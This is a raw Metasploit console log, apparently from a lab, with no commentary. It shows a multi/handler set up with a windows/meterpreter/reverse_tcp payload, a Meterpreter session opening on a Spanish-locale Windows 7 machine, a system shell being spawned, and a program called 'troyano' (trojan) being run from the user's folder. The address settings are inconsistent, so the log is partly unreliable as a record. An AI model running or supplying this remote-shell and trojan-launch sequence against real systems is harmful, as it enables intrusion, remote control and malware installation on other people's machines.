 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.10.10
LHOST => 10.0.10.10
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.0.10.10:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176198 bytes) to 10.0.10.10
[*] Meterpreter session 1 opened (10.0.10.6:4444 -> 10.0.10.10:49227) at 2024-07-24 20:30:53 +0200
meterpreter > shell
Process 3048 created.
Channel 5 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>cd C:\Users\user\
cd C:\Users\user\
C:\Users\user>troyano
troyano
C:\Users\user>